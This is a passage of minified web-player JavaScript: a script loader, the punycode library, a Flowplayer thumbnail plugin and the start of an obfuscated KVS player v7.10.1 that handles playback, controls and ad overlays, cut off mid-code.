n,r=a.createElement("script");r.onload=r.onerror=r[f]=function(){r[c]&&!/^c|loade/.test(r[c])||n||(r.onload=r[f]=null,n=1,v[e]=2,t())},r.async=1,r.src=i?e+(-1===e.indexOf("?")?"?":"&")+i:e,l.insertBefore(r,l.lastChild)}var o,i,a=document,l=a.getElementsByTagName("head")[0],s=!1,u="push",c="readyState",f="onreadystatechange",d={},p={},m={},v={};return n.get=r,n.order=function(e,t,r){!function o(i){i=e.shift(),e.length?n(i,o):n(i,t,r)}()},n.path=function(e){o=e},n.urlArgs=function(e){i=e},n.ready=function(r,o,i){r=r[u]?r:[r];var a=[];return!t(r,function(e){d[e]||a[u](e)})&&e(r,function(e){return d[e]})?o():!function(e){m[e]=m[e]||[],m[e][u](o),i&&i(a)}(r.join("|")),n},n.done=function(e){n([null],e)},n})},{}],29:[function(t,n,r){(function(t){!function(o){function i(e){throw RangeError(M[e])}function a(e,t){for(var n=e.length;n--;)e[n]=t(e[n]);return e}function l(e,t){return a(e.split(D),t).join(".")}function s(e){for(var t,n,r=[],o=0,i=e.length;i>o;)t=e.charCodeAt(o++),t>=55296&&56319>=t&&i>o?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function u(e){return a(e,function(e){var t="";return e>65535&&(e-=65536,t+=F(e>>>10&1023|55296),e=56320|1023&e),t+=F(e)}).join("")}function c(e){return 10>e-48?e-22:26>e-65?e-65:26>e-97?e-97:k}function f(e,t){return e+22+75*(26>e)-((0!=t)<<5)}function d(e,t,n){var r=0;for(e=n?I(e/C):e>>1,e+=I(e/t);e>L*S>>1;r+=k)e=I(e/L);return I(r+(L+1)*e/(e+N))}function p(e){var t,n,r,o,a,l,s,f,p,m,v=[],g=e.length,h=0,y=O,b=j;for(n=e.lastIndexOf(P),0>n&&(n=0),r=0;n>r;++r)e.charCodeAt(r)>=128&&i("not-basic"),v.push(e.charCodeAt(r));for(o=n>0?n+1:0;g>o;){for(a=h,l=1,s=k;o>=g&&i("invalid-input"),f=c(e.charCodeAt(o++)),(f>=k||f>I((E-h)/l))&&i("overflow"),h+=f*l,p=b>=s?T:s>=b+S?S:s-b,!(p>f);s+=k)m=k-p,l>I(E/m)&&i("overflow"),l*=m;t=v.length+1,b=d(h-a,t,0==a),I(h/t)>E-y&&i("overflow"),y+=I(h/t),h%=t,v.splice(h++,0,y)}return u(v)}function m(e){var t,n,r,o,a,l,u,c,p,m,v,g,h,y,b,w=[];for(e=s(e),g=e.length,t=O,n=0,a=j,l=0;g>l;++l)v=e[l],128>v&&w.push(F(v));for(r=o=w.length,o&&w.push(P);g>r;){for(u=E,l=0;g>l;++l)v=e[l],v>=t&&u>v&&(u=v);for(h=r+1,u-t>I((E-n)/h)&&i("overflow"),n+=(u-t)*h,t=u,l=0;g>l;++l)if(v=e[l],t>v&&++n>E&&i("overflow"),v==t){for(c=n,p=k;m=a>=p?T:p>=a+S?S:p-a,!(m>c);p+=k)b=c-m,y=k-m,w.push(F(f(m+b%y,0))),c=I(b/y);w.push(F(f(c,0))),a=d(n,h,r==o),n=0,++r}++n,++t}return w.join("")}function v(e){return l(e,function(e){
return A.test(e)?p(e.slice(4).toLowerCase()):e})}function g(e){return l(e,function(e){return _.test(e)?"xn--"+m(e):e})}var h="object"==typeof r&&r,y="object"==typeof n&&n&&n.exports==h&&n,b="object"==typeof t&&t;(b.global===b||b.window===b)&&(o=b);var w,x,E=2147483647,k=36,T=1,S=26,N=38,C=700,j=72,O=128,P="-",A=/^xn--/,_=/[^ -~]/,D=/\x2E|\u3002|\uFF0E|\uFF61/g,M={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},L=k-T,I=Math.floor,F=String.fromCharCode;if(w={version:"1.2.4",ucs2:{decode:s,encode:u},decode:p,encode:m,toASCII:g,toUnicode:v},"function"==typeof e&&"object"==typeof e.amd&&e.amd)e("punycode",function(){return w});else if(h&&!h.nodeType)if(y)y.exports=w;else for(x in w)w.hasOwnProperty(x)&&(h[x]=w[x]);else o.punycode=w}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[19])(19)});

/*!

 Thumbnail image plugin for Flowplayer HTML5

 Copyright (c) 2015-2016, Flowplayer Oy

 Released under the MIT License:
 http://www.opensource.org/licenses/mit-license.php

 requires:
 - Flowplayer HTML5 version 6.x or greater
 revision: 582fdf8

 */
!function(){"use strict";function e(y){y(function(g,a){var e,w=y.common,b=y.bean,t=y.support,A=!1,x=w.find(".fp-timeline",a)[0],v=w.find(".fp-controls",a)[0],k=w.find(".fp-player",a)[0],I=w.find(".fp-time"+(0===y.version.indexOf("6.")?"line-tooltip":"stamp"),a)[0];t.inlineVideo&&((e=new Image).onload=e.onerror=function(){2==e.height&&(A=!0)},e.src="[data-uri]",g.on("ready",function(e,t,o){b.off(a,".thumbnails"),w.css(I,{width:"",height:"","background-image":"","background-repeat":"","background-size":"","background-position":"",border:"","text-shadow":""});var r,d,l,c,u,h,s,f,m,n,i,p=y.extend({},g.conf.thumbnails,o.thumbnails);p.template&&(r=p.height||80,d=0,l=p.interval||1,c=p.template,u=p.count,h=p.time_format||function(e){return e},s="number"==typeof p.startIndex?p.startIndex:1,f=!1!==p.lazyload?new Image:null,m=o.height/o.width,A&&p.template_webp&&(c=p.template_webp),p.preload&&0<o.duration&&(n=o.duration,i=s,n=Math.floor(n/l+i)-1,function e(){var t;n<i||((t=new Image).src=c.replace("{time}",h(i)),t.onload=function(){i+=1,e()})}()),(o=new Image).src=c.replace("{time}",h(s)),o.onload=function(){d=this.width,r=this.height},b.on(a,"mousemove.thumbnails touchstart.thumbnails touchmove.thumbnails",".fp-timeline",function(e){var t,o=e.pageX||e.clientX||(e.changedTouches?e.changedTouches[0].clientX:0),n=o-w.offset(x).left,i=d,a=r,e=n/w.width(x),n=Math.round(e*g.video.duration),e=function(){w.css(I,{width:(i||a/m)+"px",height:a+"px","background-image":"url('"+t+"')","background-repeat":"no-repeat","background-size":"cover","background-position":"center","text-shadow":"1px 1px #000"}),w.css(I,"left",Math.max(2,Math.min(o-w.offset(v).left-w.width(I)/2,w.width(k)-w.width(I)-2))+"px")};n<0||n>Math.round(g.video.duration)||(n=Math.floor(n/l),u&&u-1<n&&(n=u-1),isNaN(n)||(t=c.replace("{time}",h(n+s)),!1!==p.lazyload?(f.src=t,b.on(f,"load",e)):e()))}))}))})}"object"==typeof module&&module.exports?module.exports=e:window.flowplayer&&e(window.flowplayer)}();

/*
  KVS player v7.10.1
 */
function kt_player(a,b,c,d,e){function dK(){var a,f,h,l;c||(c=cw(100,cd(-1))),c=cg(3)+c,d||(d=cw(100,ce(4))),d=cg(3)+d,c.indexOf(ca(2))>=0&&(c=cw(100,cd(-1)),d=cw(100,ce(4)),cO(i,[cc(13),c,cb(18),d])),bm=e[cz(cc(303),cb(305),cf(310),cc(127))]==ch(23),cH(i,cy(cg(12),cb(11))),bQ?cH(i,cy(cd(-3),cc(60))):cH(i,cy(ce(2),ch(169),cg(66))),cO(i,[cf(23),cc(237)]),dj(e),cP(i,cw(cc(306),ch(314)),function(a){var b=cU(a),c=ch(315);(!b||b.tagName!=cm(c))&&cS(a)}),x=e[cz(cb(3),cw(cb(33),5),ce(7))],x&&!bP&&(A=[],A.push([x,cw(ce(6),cb(22),cb(112)),ch(4),0,0,!0])),j[cc(309)]=d/c,b&&(x=b.indexOf(cz(ce(10),cb(11),ca(-1))),x>=0&&(b=cw(ck(b,0,x),cz(ca(8),cd(9)),cd(43),cc(238))),j[cc(238)]=b),x=e[cz(cd(309),cg(144))],x&&(j[ca(103)]=x),x=e[cz(cd(32),cg(26))],x&&(j[ce(37)]=x),x=e[cw(ca(133),cb(34))],x&&(j[ch(199)]={text:x,showOnOrigin:!0}),x=e[cw(ck(cf(93),2),ck(ce(101),9),ck(cb(21),2))],x&&(j[cg(137)]=x);if(bJ.search){x=bJ.search.substr(1).split(ce(62));for(bx=0;bx<x.length;bx++){y=x[bx].split(cd(33));if(y.length>=2&&y[0]==cc(24)){bn=parseInt(y[1]);break}}}bT&&(e[ce(106)]=ce(1));if(A&&cj(A)){for(bx=cj(A)-1;bx>=0;bx--)A[bx][5]&&(B=A[bx]);B||(B=A[0]),j[ce(197)]={sources:[{type:B[1],src:B[0]}]},e[cg(108)]==cb(100)&&(j[cg(199)][ch(109)]=ca(101)),e[cc(65)]&&(x={},x[cc(177)]=!0,x[ce(219)]=cd(64),x[cw(cb(21),ca(153))]=e[cz(cg(71),cd(150))]||cg(222),x[cd(19)]=e[cd(64)],j[ch(200)][cb(66)]=[x])}e[cz(ch(69),ce(7))]&&bJ[cf(54)].indexOf(cw(cd(58),cd(33),cc(16)))<0&&(bN||e[cz(ca(64),ch(201),ch(318))]!=ca(18))&&(x=1+(parseInt(co(cz(cw(ca(32),ce(14)),cw(cd(117),2))))||0),bM&&(localStorage.removeItem(cz(cw(cc(30),ce(14)),cw(ca(120),2))),sessionStorage.setItem(cz(cw(cf(35),ce(14)),cw(cd(117),2)),x)),(parseInt(co(cz(cw(ca(32),cf(15)),cf(67),cg(52))))||0)<ci()&&(!e[cz(ca(64),cd(23),cf(137))]||x>=parseInt(e[cz(cb(63),cd(23),cc(132))]))&&(bH=!0)),!bH&&(e[cz(cg(15),cf(9),ca(22))]||e[cz(cb(10),ca(6),ca(34))]||e[cz(cc(9),ca(6),cd(31),ce(44))]||e[cz(cc(9),ch(11),ca(27))])&&(h=1+(parseInt(co(cz(cw(cf(35),ce(14)),ca(120))))||0),bM&&(localStorage.removeItem(cz(cw(cg(36),cf(15)),cd(117))),sessionStorage.setItem(cz(cw(cb(31),cb(11)),ch(125)),h)),f=cz(ca(11),ch(11),ch(31),ch(139)),a=parseInt(e[f])||0,a>0&&h<=a&&(e[cz(cc(9),cf(9),ch(27))]=cf(2),e[cz(ce(13),cc(4),ca(34))]=ce(1),e[cz(cc(9),cb(5),ce(36),ce(44))]=cd(-4),e[cz(ch(16),cg(10),cg(31))]=cc(-3)),f=cz(ce(13),ce(8),cf(239),cc(132)),a=parseInt(e[f])||0,a>0&&(f=parseInt(e[cz(f,cg(13))])||0,f?(f=parseInt(co(cz(cw(cg(36),cf(15)),cb(5),cd(25))))||0,f&&ci()-f<a*60*1e3&&(e[cz(cd(8),cg(10),ch(27))]=cf(2),e[cz(ce(13),ce(8),ce(36))]=cd(-4),e[cz(cf(14),ch(11),ch(39),cd(39))]=cf(2),e[cz(cb(10),cd(3),cd(24))]=cg(3))):h%(a+1)!=1&&(e[cz(ce(13),cg(10),cc(20))]=ch(4),e[cz(cd(8),cf(9),cb(33))]=ch(4),e[cz(cb(10),cb(5),cb(33),cg(46))]=cd(-4),e[cz(cg(15),ce(8),ce(29))]=cc(-3))));if(v&&e[cz(ce(199),cc(110),ch(153))])j[ca(170)]=z=!0;else if(!bH&&bN&&(bn||e[cb(195)]==ca(18)||e[cz(ch(69),ca(5))]&&bJ[cd(48)].indexOf(cw(ch(66),cd(33),ce(20)))>=0&&document.referrer))e[cz(cd(8),cb(5),cg(26))]||e[cz(ce(13),cg(10),cf(37))]||e[cz(cd(8),cc(4),ca(34),cg(46))]||e[cz(ca(11),cd(3),ch(32))]?bA=!0:j[cb(195)]=!0,bz=!0;else{if(!e[cg(108)]||e[ce(106)]!=ca(53)&&e[cg(108)]!=cd(98)||B&&B[1]==cw(cf(7),cg(27),cd(123)))j[ch(175)]=z=!0;!bN&&(e[cz(cc(9),cg(10),cf(25))]||e[cz(ch(16),cd(3),cf(37))]||e[cz(cb(10),cf(9),cd(31),cd(39))]||e[cz(ch(16),ce(8),ca(27))])&&(j[cc(168)]=z=!0)}e[cg(87)]==ch(23)&&typeof window[cw(cg(42),cA(cb(82)))]==ce(32)?(u=window[cw(cf(41),cA(cc(81)))](),w[cd(137)]=u,x=/src[ ]*=[ '"]*([^ '"]+)/ig.exec(u),x&&(w[cb(58)]=x[1],x=/width[ ]*=[ '"]*([^ '"]+)/ig.exec(u),x&&(w[cc(13)]=x[1]),x=/height[ ]*=[ '"]*([^ '"]+)/ig.exec(u),x&&(w[cb(18)]=x[1]),j[cc(81)]=w)):j[cf(86)]=!1,e[cz(cc(43),cb(120),cf(8))]&&bO&&(j[cd(311)]={template:e[cz(cc(43),ce(123),cg(9))],template_webp:e[cz(cf(48),cd(118),ce(317),cc(3))],interval:e[cz(ca(45),cg(125),cg(320))],count:e[cz(ce(47),cf(124),ce(319))],lazyload:!1,preload:e[cz(ce(47),cb(120),ce(106))]==cg(22)}),j[cd(60)]=!0,bS&&(j[cz(cg(245),cg(67))]=!0,bU=!0),co(cb(28))>0?j[ca(29)]=co(ce(31)):e[ch(34)]>0&&e[ce(31)]<1&&(j[cb(28)]=e[ch(34)]),(e[ca(29)]==ce(125)||co(cf(126))==cg(22))&&co(ce(125))!=cd(81)&&(j[cf(126)]=!0),e[cb(241)]==cd(15)&&(j[cf(245)]=!0),e[ca(243)]&&cu(e[ch(248)],function(a){try{r=JSON.parse(a),dF()}catch(b){}});if(typeof window[cd(134)]!=cg(34))x=cV(ce(6),cy(cg(322),cb(11)),[ca(20),cg(28),ce(17),cw(100,cf(5)),ce(21),cw(100,cg(6))]),e[cz(ca(105),cb(4))]&&(x[cg(202)]=e[cz(cg(109),cb(4))]),x[ca(22)]=e[cz(cc(2),cf(8))],x[ce(173)]=!0,cN(i,[cc(18),cf(242)]),cZ(i,x);else{H=flowplayer(i,j),H.sliders&&H.sliders.timeline&&H.sliders.timeline.disable(!0),H.on(cx(ch(204),cg(80),ca(118),ce(12),cd(241),ch(90),ch(205),ch(177),cb(12),cd(26),ce(119),cf(44),cw(cg(107),ce(124)),cw(ce(105),cf(204)),cw(ch(112),cb(73)),cy(cw(cb(106),cf(77)),cg(119))),function(a,b,c){var d,f=cc(-3);if(!by){cC(cx(cw(cf(111),cb(11),ce(111)),cw(cf(53),ce(54)),a.type));if(a.type==cg(80)||a.type==cb(117))bs=!0,bt=!1,D.handle(bZ[1]),cH(i,cy(cf(3),ch(178))),br=!0,b.speed(C);else if(a.type==cd(7))cp(function(){bv||D.handle(bZ[2]),bv=!1,cI(i,cy(cg(4),ce(175)))},0);else if(a.type==cd(241))D.handle(bZ[6]),bv=!0,bO&&D.handle(bZ[13])==cg(22)&&D.handle(bZ[14]);else if(a.type==cw(cg(111),ca(74))){D.handle(bZ[8]);try{d=cK(i,cy(cf(6),cd(132))),d.videoWidth>0&&d.videoHeight>0&&d.videoWidth>d.videoHeight&&e[cz(cc(200),cc(99),cf(248))]!=cb(17)&&screen.orientation&&screen.orientation.lock&&screen.orientation.lock(cc(243)).catch(function(){})}catch(g){}}else if(a.type==cy(cw(cb(106),cc(72)),cd(112))){D.handle(bZ[9]),cp(function(){cI(i,cy(cf(3),cw(ce(71),ce(223)))),cH(i,cy(cf(3),cw(ca(69),cd(153))))},0);try{screen.orientation&&screen.orientation.unlock&&screen.orientation.unlock().catch(function(){})}catch(g){}}else if(a.type==cg(89))bs||(D.handle(bZ[1]),bs=!0),bt||(bt=!0,cI(i,cy(ca(0),ch(178)))),c!=undefined&&!isNaN(c)&&c!=bu&&(bu=c,D.handle(bZ[5],c));else if(a.type==cf(203))c!=undefined&&!isNaN(c)&&D.handle(bZ[4],c);else if(a.type==ca(172)){bv=!1,b.isFullscreen&&b.fullscreen(),b.sliders&&b.sliders.timeline&&b.sliders.timeline.disable(!0),d=cK(i,cy(cb(2),ce(137))),d&&d.canPlayType&&(f=d.src,d.autoplay=!1,d.preload=cb(110),d.src=null,d.src=f);if(z||b.engine&&b.engine.engineName==ch(131))b.ready=!1,b.splash=!0,cH(i,cy(ce(2),ce(172))),b.unload();D.handle(bZ[3]),bO&&D.handle(bZ[13])==cd(15)&&D.handle(bZ[14])}else if(a.type==cf(202))dF(),b.sliders&&b.sliders.timeline&&b.sliders.timeline.disable(e[cz(ch(103),cb(135))]==ce(86)),bD?(cI(i,cy(cc(-2),cf(201))),cI(i,cy(ce(2),ca(216))),bM&&bD[2]&&localStorage.setItem(cz(cw(cg(36),cc(10)),ch(130),cc(95)),bD[2]),bD=null,bE>0&&b.seek(bE),bE=0):bn?(b.seek(bn),bn=null):bB&&b.resume();else if(a.type==ch(18)){dx(s),dD();try{c instanceof MediaError&&c.code!=1&&(d=cK(i,cy(ca(3),ce(137))),d&&d.canPlayType&&(f=d.src),D.handle(bZ[25],dc([cf(12),ca(4),ch(10),f,cg(17),c.code])),cB(c))}catch(g){}}else if(a.type==ca(29))D.handle(bZ[18],c);else if(a.type==cd(38))D.handle(bZ[29],c);else if(a.type==cb(116))D.handle(bZ[19],c),bR||(d=cK(i,cy(cf(6),ce(137))),d&&d.canPlayType&&(d.muted=c));else if(a.type==cw(cb(102),ce(124)))if(c==37||c==39){if(b.ready&&b.video.duration&&b.playing){bI==-1&&(bI=b.video.time),bI+=c==37?-(b.video.duration/200):b.video.duration/200;if(bI<1){bI=1;return}if(bI>b.video.duration-1){bI=b.video.duration-1;return}b.seeking=!0,cH(i,cy(cb(-1),ch(108),cf(249))),b.sliders&&b.sliders.timeline&&b.sliders.timeline.slide(bI/b.video.duration,0),b.seek(bI)}}else c==32&&s!=ch(11)&&!bg&&b.toggle();else a.type==cw(ch(108),cd(198))&&(bI=-1,cI(i,cy(cf(3),ce(105),cc(244))))}}),H.forcedSplash&&(z=!0),cO(i,[cw(cc(217),cA(ca(319))),cg(115),ca(130),cb(72)]),bO?(cP(window,ch(238),function(){bK=!0}),cP(window,cc(318),function(){bK=!1})):cH(i,cy(ce(2),ce(243))),D.listen(bZ[12],function(){by=!1,bK&&(H.ready?(bo&&H.seek(bo),H.resume()):H.load(null,function(){bo&&H.seek(bo)}))}),D.listen(bZ[24],function(){bK&&(bN||bF)&&(H.ready?H.resume():H.load())}),D.listen(bZ[21],function(a){a&&a[cb(8)]==cg(10)&&bK&&bA&&(H.loading?bB=!0:H.ready?(bo&&H.seek(bo),H.resume()):H.load(null,function(){bo&&H.seek(bo)}))}),J=cK(i,cy(cb(2),ce(14))),J&&(cO(J,[cf(133),cg(72),ch(25),cf(27)]),cW(cK(J,cy(cf(6),ce(323)))),e[cz(ca(35),ce(49))]&&!j[ce(37)]&&(I=cV(cg(155),cx(cy(cd(0),cd(32)),ch(52))),db(I,e[cz(ca(35),ch(52))]),c_(cK(J,cy(cg(7),cf(84))),I)),dG(cK(J,cy(ch(8),cc(33))),e[cz(cc(33),cb(4))]),e[cz(cg(15),cd(3),cf(30),cd(32))]==cd(15)&&(bl=cV(ce(153),cx(cy(cf(6),ce(37)),cf(50))),cO(bl,[cw(cd(151),cA(ca(155))),200]),e[cz(cb(10),ca(6),cf(30),ca(35),ch(12))]==cb(17)&&bl.setAttribute(cy(cb(64),cd(4)),cc(16)),dG(bl)),K=cK(J,cy(cf(6),cc(79))),K&&(K.title=cd(-4),cW(cK(K,cy(cc(1),ce(43))))),e[cz(cd(102),ce(7))]&&!bz&&(bp=cV(cg(29),cy(ch(8),ch(203))),bq=cV(ch(167),null,[ce(22),cf(27)]),bq[ch(152)]=e[cz(ch(9),cg(118))]||cg(3),cZ(bp,bq),cZ(J,bp),bq.onload=function(){dg(bq,bp,e[cz(cg(206),cb(104),cd(190))]==ch(23)?cc(122):ce(180))},bq.onerror=function(){cW(bp)},x=new Image,x.onload=x.onerror=function(){a=1e4,f=cL(i),x=e[cz(cb(104),cg(9))];if(this.height==2)for(bx=1;bx<10;bx++)h=e[cw(cz(cd(102),cf(8)),bx)],l=parseInt(e[cw(cz(cc(103),cg(23)),bx)])||0,h&&l&&l>f[1]&&l<a&&(a=l,x=h);bq[cg(26)]=x},x.src="[data-uri]"),L=cK(K,cy(cg(7),cd(168))),!e[cz(ca(82),ca(99))]||e[cz(ce(84),ch(104))]==0?cH(i,cy(ce(324),cc(169))):e[cz(cb(81),ce(101))]==1?cH(L,e[cz(cg(86),ch(194))]==cf(172)?cf(172):ch(137)):e[cz(ce(84),ca(99))]==2&&cH(L,cg(86)),I=cK(L,cy(cb(2),cb(193))),I&&(e[cw(cd(130),cc(33))]?e[cz(cw(cc(131),cc(33)),ce(205))]?(cP(I,ch(12),function(){H.pause()}),I[ch(56)]=e[cz(cw(cc(131),ca(35)),cg(207))],I[ch(96)]=cz(cb(-2),bm?ch(97):cf(69))):I.removeAttribute(ch(56)):cW(I)),I=cV(ck(cf(56),7),cy(cf(6),ch(177))),cP(I,cg(11),function(){!H.poster&&!H.splash&&!H.finished&&(bv=!0,H.stop())}),c_(cK(L,cy(cf(6),cf(64))),I),M=cK(K,cy(cc(1),ca(127))),O=cK(K,cy(cf(6),cc(29))),Q=cK(L,cy(ca(3),cd(26))),Q&&(S=cK(Q,cy(cb(2),cw(cf(32),ce(249)))),cO(S,[cf(18),cw(parseInt(H.volumeLevel*100),ce(4))]),T=cV(ch(30),cy(cg(7),cw(ce(31),cf(326)),cc(246))),U=cV(cf(28),cy(ch(8),cw(cf(32),ce(249)),cb(247))),cO(U,[cg(23),cw(parseInt(H.volumeLevel*100),cd(-1))]),cZ(T,U),cZ(Q,T),V=!1,cR(g,[cw(ce(71),cc(120)),cw(cd(59),cb(25))],function(a){if(cU(a)==T||cU(a)==U)cS(a),V=!0,cH(T,cy(cf(3),cf(252)))}),cR(g,[cw(cb(68),ch(137)),cw(ch(67),ca(132))],function(a){if(V){cS(a);var b=cT(a,T),c=cL(T),d=1-b[1]/c[1];isFinite(d)||(d=1),d>1&&(d=1),d<0&&(d=0),H.volume(d)}}),cR(g,[cw(cf(72),cc(199)),cw(cg(66),ce(186))],function(){V=!1,cI(T,cy(ce(2),ch(254)))}),cR(g,[cg(11)],function(a){if(cU(a)==T||cU(a)==U){cS(a);var b=cT(a,T),c=cL(T),d=1-b[1]/c[1];d>1&&(d=1),d<0&&(d=0),H.volume(d)}}),dl(H.volumeLevel),H.on(cc(27),function(a,b,c){dl(c)})),I=cV(ck(cg(57),3,4),cy(cd(0),ch(79))),cP(I,ch(12),function(){H.fullscreen()}),da(Q,I),R=Q.previousSibling,C=ch(220),Z=null,e[cz(ce(178),cc(39))]==ce(20)&&(co(cf(44))&&(C=co(cc(39))),dm()),e[cc(65)]&&(Y=cV(ce(153),cy(cb(2),cb(323))),cP(Y,cc(5),function(){cG(i,cy(cc(-2),ce(206),cf(71)))?cI(i,cy(cb(-1),cg(208),cf(71))):cH(i,cy(ce(2),ce(206),ch(73)))}),c_(Q,Y)),W=null,dn(),cP(g,cw(ca(69),cf(125)),function(a){try{var b=cU(a),c=!1;if(Z)if(b==Z)cS(a),cG(i,cy(cd(-3),ch(46),cb(47)))?cI(i,cy(cf(3),ch(46),cc(46))):cH(i,cy(cf(3),cb(40),cb(47)));else{b=b.parentNode;while(b){b=b.parentNode;if(b==Z){c=!0;break}}c||cI(i,cy(cg(4),ce(43),cb(47)))}if(W){b=cU(a),c=!1;if(b==W)cS(a),cG(i,cy(cg(4),cc(76),ca(48)))?cI(i,cy(cd(-3),ch(83),cf(51))):cH(i,cy(cb(-1),cg(82),cd(45)));else{b=b.parentNode;while(b){b=b.parentNode;if(b==W){c=!0;break}}c||cI(i,cy(ce(2),ca(78),cb(47)))}}if(bk){b=cU(a),c=!1;while(b){b=b.parentNode;if(b==bk){c=!0;break}}c||(cW(bk),bk=null)}}catch(d){}}),I=cK(K,cy(ca(3),ce(47))),cW(I),cZ(L,I),cP(I,cw(cb(61),ce(28)),function(){cH(cK(L,cy(ca(3),ce(47))),cw(ck(cf(65),4,5),cb(155)))}),cP(i,cw(cg(66),cc(24)),function(){bC=!0}),cP(i,cw(ca(62),ca(184)),function(){cI(cK(L,cy(cf(6),cc(43))),cw(ck(cb(61),4,5),ce(158))),bC=!1}),M&&(N=cV(cg(29),cy(cb(2),ce(30),cc(125))),db(N,db(M)),c_(cK(L,cy(cd(0),cg(33))),N)),O&&(P=cV(cg(29),cy(cd(0),cg(32),ch(36))),e[ch(36)]?db(P,di(e[ca(31)])):db(P,db(O)),da(cK(L,cy(cg(7),cf(48))),P)),I=cK(K,cy(ch(8),cd(42),cc(236))),cW(I),cZ(L,I),(N||P)&&setInterval(function(){db(N,db(M)),e[cc(29)]?db(P,di(e[ca(31)])):db(P,db(O))},250)),e[ca(205)]&&parseInt(e[cc(203)])>0&&(H.on(cb(84),function(a,b,c){c>e[cf(208)]&&b.stop()}),e[cz(cb(97),cg(140))]=cb(83)),e[cz(cd(95),cf(139))]==ca(84)&&(bO||function(){var a,b=0,c,d=!1;H.on(cf(202),function(){a=setInterval(function(){d||(b=H.video.time)},250)}).on(ca(200),function(){d||(c=b,d=!0,H.paused&&H.resume(),H.seek(c,function(){d=!1}))}).on(cf(328),function(){clearInterval(a)})}()),bH&&(I=cV(cc(23),ca(-1),[ca(20),cc(22),ce(16),0,cf(24),0,cb(43),0,cb(78),0,cw(cf(157),cA(cb(154))),170]),cP(I,cb(6),function(a){window.open(cw(bJ[cd(48)],bJ[cg(55)].indexOf(ce(45))>=0?cg(64):cd(40),cc(59),cb(35),cd(15)),cz(ce(1),cg(70))),a.stopPropagation()}),c_(J,I),cP(I,cd(4),function(a){cW(I),bM&&parseInt(e[cz(cg(68),ch(36))])>0&&localStorage.setItem(cz(cw(ca(32),cb(11)),cg(68),ce(50)),ci()+1e3*parseInt(e[cz(cb(63),ce(33))])),cp(function(){D.handle(bZ[16],cc(62))},0),cp(function(){x=e[cz(ch(69),ch(10))].split("|"),cj(x)>0&&cr(df(x[0]))},500),a.stopPropagation()})),e[cz(cg(8),cf(10),cf(8))]&&bO&&(I=cV(ck(cf(56),7),ca(-1),[ch(25),ce(26),cd(11),0,cb(20),0,cb(43),0,cc(77),0]),cX(I),x=e[cz(ch(9),ca(7),ca(5))].split("|"),cj(x)>0&&(I[cc(49)]=df(x[0]),I[ch(96)]=cz(cc(-3),bm?ca(92):ce(68)),c$(K,I),cP(I,cb(6),function(a){D.pause(),cW(cU(a)),cp(function(){D.handle(bZ[16],cf(7))},0)}),_=I,D.handler(function(a){a==bZ[5]?cY(_):cX(_)}))),D.handler(function(a,b){var c=cg(3);if(a==bZ[10]||a==bZ[13]){c=a==bZ[10]?cg(10):ch(22);return k[c][6]?cg(22):ch(89)}if(a==bZ[11]||a==bZ[14])dx(s),c=a==bZ[11]?ch(11):cf(20),dA(c,function(){D.handle(c==cb(5)?bZ[12]:bZ[15])}),c==cd(3)&&bM&&(localStorage.removeItem(cz(cw(cb(31),cb(11)),cg(10),cc(26))),sessionStorage.setItem(cz(cw(ca(32),cg(16)),cc(4),cg(32)),ci()));else{if(a==bZ[22]){c=cw(cb(16),ce(12));return k[c][6]&&!bG?cf(21):cb(83)}if(a==bZ[23])dx(s),c=cw(cb(16),cg(14)),dA(c,function(){D.handle(bZ[24])});else if(a==bZ[24])dx(s);else if(a==bZ[2])bD||(bO&&D.handle(bZ[22])==cc(16)?(cW(bh),bh=ds(null,160),cP(bh,cg(11),function(a){cU(a)==bh&&(cS(a),D.handle(bZ[23]))}),cZ(J,bh),cY(bh),bG=!0,dA(cc(8))):e[cz(ch(54),ce(145),ch(15))]==cb(17)?k[cf(13)][6]?dA(cc(8)):dA(cc(47)):dA(ca(10)));else if(a==bZ[1]||a==bZ[12]||a==bZ[15])dx(s),a==bZ[15]&&(k[cg(53)][6]?dA(cd(46)):dA(cf(29))),cI(i,cy(ch(5),cd(-2),cf(38)));else if(a==bZ[16])cp(function(){dy(s),b==ch(22)?(dx(s),k[ca(49)][6]?dA(cb(48)):dA(cd(23))):b==ch(107)&&D.pause()},100);else if(a==bZ[0])dA(cd(23));else if(a==bZ[3]){if(!bO||D.handle(bZ[13])!=cb(17))k[cf(52)][6]?dA(ce(51)):dA(ca(26))}else a==bZ[5]?dE(b):a==bZ[6]&&dA(cc(47))}return null}),bd=ds(cy(cf(6),ca(81),cg(37)),150),cZ(J,bd),bc=ds(null,150),cP(bc,cw(ch(74),ch(127)),function(a){cU(a)==bc&&cS(a)}),cZ(J,bc),be=ds(null,0),cP(be,cw(cd(66),ce(124)),function(a){cU(a)==be&&cS(a)}),cP(be,cd(4),function(a){cU(a)==be&&(D.toggle(),cS(a))}),c$(K,be),bf=ds(cy(ch(8),ch(86),cg(226)),0),cP(bf,cb(6),function(a){cU(a)==bf&&(D.toggle(),cS(a))}),c$(K,bf),ba=cV(cc(23),cy(ce(5),ca(173))),cY(ba),cZ(ba,cV(ch(211))),cZ(ba,cV(cf(209))),cZ(ba,cV(cc(204))),bb=cV(cg(29),cy(cb(2),ce(173))),e[cz(ce(84),cg(103))]==2?cH(bb,ch(87)):cH(bb,cf(172)),bi=cV(cc(23),null,[cd(17),cc(22),cd(180),ce(70),cg(59),cf(114)]),c$(K,bi),bj=cV(cd(22),cy(cc(1),ce(83),cd(323)),[cb(19),cc(22)]),cP(bj,cg(11),function(a){cS(a),dD()}),v&&e[cz(cd(194),cf(115),cb(147))]&&(x=ds(cg(3),180),cP(x,ce(9),function(a){window.open(e[cz(cf(200),ca(112),ce(150))],cz(cg(3),cc(64))),a.stopPropagation()}),cZ(J,x),cO(x,[cg(195),cb(191)]),cY(x)),bH||(dv(e,[cd(23),ce(8),cb(16),cc(8),cw(ca(17),cb(9))]),dw(e),dC(e)),cI(i,cw(ch(332),cc(10))),cI(i,cy(ca(164),cg(198))),cp(function(){D.handle(bZ[0]),typeof 